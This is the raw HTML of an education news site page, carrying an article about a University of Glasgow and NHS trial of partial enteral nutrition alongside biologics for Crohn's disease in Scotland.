        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2023/job-title-senior-recruitment-officer-for-china.html" rel="bookmark" class="td-image-wrap" title="Job Title: Senior Recruitment Officer for China"><img class="entry-thumb" src="[data-uri]"alt="" title="Job Title: Senior Recruitment Officer for China" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/09/202309051-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2023/job-title-senior-recruitment-officer-for-china.html" rel="bookmark" title="Job Title: Senior Recruitment Officer for China">Job Title: Senior Recruitment Officer for China</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/how-to-find-a-job-on-linkedin.html" rel="bookmark" class="td-image-wrap" title="How to find a job on LinkedIn?"><img class="entry-thumb" src="[data-uri]"alt="" title="How to find a job on LinkedIn?" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/04/20220412144406-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/how-to-find-a-job-on-linkedin.html" rel="bookmark" title="How to find a job on LinkedIn?">How to find a job on LinkedIn?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/ums-online-career-and-internship-fair-provides-over-3000-job-vacancies.html" rel="bookmark" class="td-image-wrap" title="UM’s online Career and Internship Fair provides over 3,000 job vacancies"><img class="entry-thumb" src="[data-uri]"alt="" title="UM’s online Career and Internship Fair provides over 3,000 job vacancies" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/03/20220325134205-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/ums-online-career-and-internship-fair-provides-over-3000-job-vacancies.html" rel="bookmark" title="UM’s online Career and Internship Fair provides over 3,000 job vacancies">UM’s online Career and Internship Fair provides over 3,000 job vacancies</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/exclusive-experience-at-hku-virtual-career-fair-2022.html" rel="bookmark" class="td-image-wrap" title="Exclusive Experience at HKU Virtual Career Fair 2022"><img class="entry-thumb" src="[data-uri]"alt="" title="Exclusive Experience at HKU Virtual Career Fair 2022" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/02/virtualfair-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/exclusive-experience-at-hku-virtual-career-fair-2022.html" rel="bookmark" title="Exclusive Experience at HKU Virtual Career Fair 2022">Exclusive Experience at HKU Virtual Career Fair 2022</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_15_6968dbd70a3ec" data-td_block_id="td_uid_15_6968dbd70a3ec"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_15_6968dbd70a3ec" data-td_block_id="td_uid_15_6968dbd70a3ec"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1066"><a href="https://www.findworldedu.com/education-fairs">Education Fairs</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_6968dbd70f3c1_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_16_6968dbd70f3c1" ><script>var block_td_uid_16_6968dbd70f3c1 = new tdBlock();
block_td_uid_16_6968dbd70f3c1.id = "td_uid_16_6968dbd70f3c1";
block_td_uid_16_6968dbd70f3c1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"142","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_16_6968dbd70f3c1_rand","tdc_css_class":"td_uid_16_6968dbd70f3c1_rand","tdc_css_class_style":"td_uid_16_6968dbd70f3c1_rand_style"}';
block_td_uid_16_6968dbd70f3c1.td_column_number = "3";
block_td_uid_16_6968dbd70f3c1.block_type = "td_block_mega_menu";
block_td_uid_16_6968dbd70f3c1.post_count = "5";
block_td_uid_16_6968dbd70f3c1.found_posts = "23";
block_td_uid_16_6968dbd70f3c1.header_color = "";
block_td_uid_16_6968dbd70f3c1.ajax_pagination_infinite_stop = "";
block_td_uid_16_6968dbd70f3c1.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_16_6968dbd70f3c1);
</script><div id=td_uid_16_6968dbd70f3c1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/newcastle-climbs-global-rankings.html" rel="bookmark" class="td-image-wrap" title="Newcastle climbs global rankings"><img class="entry-thumb" src="[data-uri]"alt="" title="Newcastle climbs global rankings" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/10/Arches-pic-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/newcastle-climbs-global-rankings.html" rel="bookmark" title="Newcastle climbs global rankings">Newcastle climbs global rankings</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/major-ranking-recognises-imperial-as-top-10-global-university-for-sustainability.html" rel="bookmark" class="td-image-wrap" title="Major ranking recognises Imperial as top 10 global university for sustainability"><img class="entry-thumb" src="[data-uri]"alt="" title="Major ranking recognises Imperial as top 10 global university for sustainability" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/12/newseventsimage_1733504618396_mainnews2012_x1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/major-ranking-recognises-imperial-as-top-10-global-university-for-sustainability.html" rel="bookmark" title="Major ranking recognises Imperial as top 10 global university for sustainability">Major ranking recognises Imperial as top 10 global university for sustainability</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2024/china-education-expocee2024-will-be-held-in-guangzhou-shanghai-chengdu-and-beijing.html" rel="bookmark" class="td-image-wrap" title="China Education Expo(CEE2024) will be held in Guangzhou, Shanghai, Chengdu and Beijing"><img class="entry-thumb" src="[data-uri]"alt="" title="China Education Expo(CEE2024) will be held in Guangzhou, Shanghai, Chengdu and Beijing" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/10/2024photo03-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2024/china-education-expocee2024-will-be-held-in-guangzhou-shanghai-chengdu-and-beijing.html" rel="bookmark" title="China Education Expo(CEE2024) will be held in Guangzhou, Shanghai, Chengdu and Beijing">China Education Expo(CEE2024) will be held in Guangzhou, Shanghai, Chengdu and&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/announcement-on-postponement-of-cacie-cee.html" rel="bookmark" class="td-image-wrap" title="Announcement on Postponement of CACIE &#038; CEE"><img class="entry-thumb" src="[data-uri]"alt="" title="Announcement on Postponement of CACIE &#038; CEE" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/11/ba0e20defb874042bb4722f317fe7457-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/announcement-on-postponement-of-cacie-cee.html" rel="bookmark" title="Announcement on Postponement of CACIE &#038; CEE">Announcement on Postponement of CACIE &#038; CEE</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/china-education-expo-2022-will-be-held-from-25-october-to-12-november.html" rel="bookmark" class="td-image-wrap" title="China Education Expo 2022 will be held from 25 October to 12 November"><img class="entry-thumb" src="[data-uri]"alt="" title="China Education Expo 2022 will be held from 25 October to 12 November" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/10/20221009113719-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/china-education-expo-2022-will-be-held-from-25-october-to-12-november.html" rel="bookmark" title="China Education Expo 2022 will be held from 25 October to 12 November">China Education Expo 2022 will be held from 25 October to&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_6968dbd70f3c1" data-td_block_id="td_uid_16_6968dbd70f3c1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_6968dbd70f3c1" data-td_block_id="td_uid_16_6968dbd70f3c1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1067"><a href="https://www.findworldedu.com/student-life">Student Life</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_17_6968dbd713f2e_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_17_6968dbd713f2e" ><script>var block_td_uid_17_6968dbd713f2e = new tdBlock();
block_td_uid_17_6968dbd713f2e.id = "td_uid_17_6968dbd713f2e";
block_td_uid_17_6968dbd713f2e.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"144","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_17_6968dbd713f2e_rand","tdc_css_class":"td_uid_17_6968dbd713f2e_rand","tdc_css_class_style":"td_uid_17_6968dbd713f2e_rand_style"}';
block_td_uid_17_6968dbd713f2e.td_column_number = "3";
block_td_uid_17_6968dbd713f2e.block_type = "td_block_mega_menu";
block_td_uid_17_6968dbd713f2e.post_count = "5";
block_td_uid_17_6968dbd713f2e.found_posts = "842";
block_td_uid_17_6968dbd713f2e.header_color = "";
block_td_uid_17_6968dbd713f2e.ajax_pagination_infinite_stop = "";
block_td_uid_17_6968dbd713f2e.max_num_pages = "169";
tdBlocksArray.push(block_td_uid_17_6968dbd713f2e);
</script><div id=td_uid_17_6968dbd713f2e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/record-number-of-aboriginal-and-torres-strait-islander-students-complete-phds-at-uq-in-2025.html" rel="bookmark" class="td-image-wrap" title="Record number of Aboriginal and Torres Strait Islander students complete PhDs at UQ in 2025"><img class="entry-thumb" src="[data-uri]"alt="" title="Record number of Aboriginal and Torres Strait Islander students complete PhDs at UQ in 2025" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/kate-thompson-posed-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/record-number-of-aboriginal-and-torres-strait-islander-students-complete-phds-at-uq-in-2025.html" rel="bookmark" title="Record number of Aboriginal and Torres Strait Islander students complete PhDs at UQ in 2025">Record number of Aboriginal and Torres Strait Islander students complete PhDs&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/4-in-5-australian-adults-support-social-media-ban-for-kids.html" rel="bookmark" class="td-image-wrap" title="4 in 5 Australian adults support social media ban for kids"><img class="entry-thumb" src="[data-uri]"alt="" title="4 in 5 Australian adults support social media ban for kids" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/social-media-ban-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/4-in-5-australian-adults-support-social-media-ban-for-kids.html" rel="bookmark" title="4 in 5 Australian adults support social media ban for kids">4 in 5 Australian adults support social media ban for kids</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/university-of-melbourne-celebrates-largest-new-colombo-plan-scholars-intake.html" rel="bookmark" class="td-image-wrap" title="University of Melbourne celebrates largest New Colombo Plan Scholars intake"><img class="entry-thumb" src="[data-uri]"alt="" title="University of Melbourne celebrates largest New Colombo Plan Scholars intake" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/ScreenShot_2025-12-21_205651_174-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/university-of-melbourne-celebrates-largest-new-colombo-plan-scholars-intake.html" rel="bookmark" title="University of Melbourne celebrates largest New Colombo Plan Scholars intake">University of Melbourne celebrates largest New Colombo Plan Scholars intake</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/anu-school-of-music-and-national-folk-festival-announce-new-partnership.html" rel="bookmark" class="td-image-wrap" title="ANU School of Music and National Folk Festival announce new partnership"><img class="entry-thumb" src="[data-uri]"alt="" title="ANU School of Music and National Folk Festival announce new partnership" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/SoM_0-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/anu-school-of-music-and-national-folk-festival-announce-new-partnership.html" rel="bookmark" title="ANU School of Music and National Folk Festival announce new partnership">ANU School of Music and National Folk Festival announce new partnership</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/mars-rover-technology-tested-out-on-billion-year-old-highland-rock.html" rel="bookmark" class="td-image-wrap" title="Mars Rover technology tested out on billion-year-old highland rock"><img class="entry-thumb" src="[data-uri]"alt="" title="Mars Rover technology tested out on billion-year-old highland rock" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/05/Untitled-750-×-500-px-4-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/mars-rover-technology-tested-out-on-billion-year-old-highland-rock.html" rel="bookmark" title="Mars Rover technology tested out on billion-year-old highland rock">Mars Rover technology tested out on billion-year-old highland rock</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_17_6968dbd713f2e" data-td_block_id="td_uid_17_6968dbd713f2e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_17_6968dbd713f2e" data-td_block_id="td_uid_17_6968dbd713f2e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1068"><a href="#">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1405"><a href="https://www.findworldedu.com/about-the-world-education-news">About WEN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1249"><a href="https://www.findworldedu.com/contact-wen-news">Contact</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.findworldedu.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.findworldedu.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Top Global News" class="entry-crumb" href="https://www.findworldedu.com/top-global-news">Top Global News</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">New trial offers treatment hope for Crohn’s disease patients in Scotland</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-9639" class="post-9639 post type-post status-publish format-standard has-post-thumbnail category-featured-news category-top-global-news tag-education-in-united-kingdom tag-study-in-united-kingdom tag-united-kingdom-education-news tag-united-kingdom-news tag-world-education-news" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.findworldedu.com/top-global-news">Top Global News</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">New trial offers treatment hope for Crohn’s disease patients in Scotland</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.findworldedu.com/author/gavincheung">Angela Chau</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2022-10-04T01:51:00+00:00" >04/10/2022</time></span>                                                        </div>

            </header>

        </div>

        

        <div class="td-post-content">

        
        
<p>A new clinical trial, aimed at improving treatment options for patients with Crohn’s disease, is to begin in Scotland. Led by the <strong>University of Glasgow</strong> and <strong>NHS Greater Glasgow and Clyde</strong> (NHSGGC) in collaboration with hospitals around Scotland, the BIOPIC Study will evaluate the use of PEN (Partial Enteral Nutrition) — in which patients replace half of their normal diet with liquid-only prepared supplements. The study is being funded by a $2.1m grant from The Leona M. and Harry B. Helmsley Charitable Trust and will begin in October 2022.</p>



<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img  alt=""  width="825" height="354" data-srcset="https://www.findworldedu.com/wp-content/uploads/2022/10/Media_883584_smxx.jpg 700w, https://www.findworldedu.com/wp-content/uploads/2022/10/Media_883584_smxx-300x129.jpg 300w, https://www.findworldedu.com/wp-content/uploads/2022/10/Media_883584_smxx-696x300.jpg 696w"  data-src="https://www.findworldedu.com/wp-content/uploads/2022/10/Media_883584_smxx.jpg" data-sizes="(max-width: 825px) 100vw, 825px" class="wp-image-9640 lazyload" src="[data-uri]" /><noscript><img src="https://www.findworldedu.com/wp-content/uploads/2022/10/Media_883584_smxx.jpg" alt="" class="wp-image-9640" width="825" height="354" srcset="https://www.findworldedu.com/wp-content/uploads/2022/10/Media_883584_smxx.jpg 700w, https://www.findworldedu.com/wp-content/uploads/2022/10/Media_883584_smxx-300x129.jpg 300w, https://www.findworldedu.com/wp-content/uploads/2022/10/Media_883584_smxx-696x300.jpg 696w" sizes="(max-width: 825px) 100vw, 825px" /></noscript></figure></div>



<p>Crohn’s disease is a chronic condition which currently affects more than 115,000 people in the UK and causes inflammation of the lining of the digestive system. Symptoms can often be debilitating and can include diarrhoea, blood in stools, abdominal pain, and weight loss. Crohn’s disease is incurable, though it can be managed with treatments: current options include biologic medication (“biologics”) that can slow or stop damaging inflammation, or EEN (Exclusive Enteral Nutrition), a liquid-only diet consisting of prepared supplements administered over a six to eight week period.</p>



<p>Unfortunately, no currently available treatment provides an effective solution for all patients. Prescribed medications are only effective in around 40-50% of patients, with 20% of people losing their response to drugs every year. EEN is very effective for treating active Crohn’s disease. However, as it requires that patients only consume prepared supplements, with no solid food allowed for up to eight weeks, it can be very challenging to adhere to.</p>



<p>Aiming to help improve patient outcomes, the BIOPIC (BIOlogics and Partial enteral nutrition In adults with active ileocolonic Crohn’s disease) Study will recruit 80 people with active Crohn’s disease who need treatment with biologics from six hospitals across Scotland. Patients will randomly be allocated to either standard treatment with biologics, or to treatment with biologics plus PEN for six weeks.</p>



<p>The research team will go on to assess whether the combination of biologics and PEN will improve patients’ overall response to medications and prolong their disease remission, when compared with patients who are only being treated with biologics.</p>



<p>The research team will also measure the impact of the two treatment regimens on patients’ quality-of-life, their body composition and micronutrient levels. Additionally, since gut bacteria have been implicated as a contributing factor to the development of Crohn’s disease, the study will explore how each of these two treatment regimens change the gut microbial composition and function, and how these changes relate to changes in disease markers.</p>



<p>Konstantinos Gerasimidis, Professor of Clinical Nutrition at the University of Glasgow, said: “This novel dietary regime has the potential to transform the current treatment of Crohn’s disease, offering better disease control and a better quality of life for patients.</p>



<p>“Understanding the role of the microbiome in this process and its interaction with the diet and biologic therapy will also offer insights into the underlying pathogenesis of Crohn’s disease and may inform the development of novel personalised nutritional therapies. This high calibre study adds to our current research portfolio which aims to unravel the dietary causes of Crohn’s disease and to develop tolerable, side-effect free dietary therapies for long-term disease management.”</p>



<p>Dr Jonathan Macdonald, Consultant in Gastroenterology at NHSGGC said: “Combining drug and dietary therapies as a strategy is a novel and exciting approach in Crohn’s disease research and we’re delighted to be playing such a key role in a study that we hope will help to improve the lives of patients. In NHSGGC, our focus is on providing the highest standard of patient-centred care at all times, and this study underlines this approach.</p>



<p>“While there is no cure for Crohn’s disease, we hope that this study will enable us to look at how we can help patients manage the condition while improving their quality of life.”</p>
<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_18_6968dbd71b8b9_rand td_block_template_1"><div class="td-all-devices"><a href="https://usv.ro/" target="_blank"><img data-src='https://www.findworldedu.com/wp-content/uploads/2020/07/USU-728x90.png' class='lazyload' src='[data-uri]' /><noscript><img src="https://www.findworldedu.com/wp-content/uploads/2020/07/USU-728x90.png"/></noscript></a></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.findworldedu.com/tag/education-in-united-kingdom">Education in United Kingdom</a></li><li><a href="https://www.findworldedu.com/tag/study-in-united-kingdom">Study in United Kingdom</a></li><li><a href="https://www.findworldedu.com/tag/united-kingdom-education-news">United Kingdom Education News</a></li><li><a href="https://www.findworldedu.com/tag/united-kingdom-news">United Kingdom News</a></li><li><a href="https://www.findworldedu.com/tag/world-education-news">World Education News</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.findworldedu.com%2F2022%2Fnew-trial-offers-treatment-hope-for-crohns-disease-patients-in-scotland.html">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=New+trial+offers+treatment+hope+for+Crohn%E2%80%99s+disease+patients+in+Scotland&url=https%3A%2F%2Fwww.findworldedu.com%2F2022%2Fnew-trial-offers-treatment-hope-for-crohns-disease-patients-in-scotland.html&via=The+World+Education+News+%28WEN%29">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.findworldedu.com/2022/new-trial-offers-treatment-hope-for-crohns-disease-patients-in-scotland.html">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.findworldedu.com/2022/new-trial-offers-treatment-hope-for-crohns-disease-patients-in-scotland.html&amp;media=https://www.findworldedu.com/wp-content/uploads/2022/10/Media_883584_smxx.jpg&description=New+trial+offers+treatment+hope+for+Crohn%E2%80%99s+disease+patients+in+Scotland">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=New trial offers treatment hope for Crohn’s disease patients in Scotland %0A%0A https://www.findworldedu.com/2022/new-trial-offers-treatment-hope-for-crohns-disease-patients-in-scotland.html">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.findworldedu.com/2022/new-trial-offers-treatment-hope-for-crohns-disease-patients-in-scotland.html&title=New trial offers treatment hope for Crohn’s disease patients in Scotland">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=New trial offers treatment hope for Crohn’s disease patients in Scotland&body=https://www.findworldedu.com/2022/new-trial-offers-treatment-hope-for-crohns-disease-patients-in-scotland.html">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
